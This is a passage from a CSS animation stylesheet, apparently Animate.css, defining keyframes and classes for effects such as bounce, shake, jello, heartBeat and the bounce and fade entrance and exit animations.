    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}

@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg);
  }
}

@keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.heartBeat {
  -webkit-animation-name: heartBeat;
  animation-name: heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

